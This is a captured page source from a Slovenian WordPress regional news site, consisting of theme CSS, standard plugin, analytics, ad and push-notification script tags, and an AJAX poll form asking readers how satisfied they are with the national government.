    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"e1c14d2e11"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010834" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010834" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697289d09f53e"></textarea>
						<div id="td_live_css_uid_1_697289d09f53e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697289d09f53e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697289d09f53e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 159
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="c736194f4b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
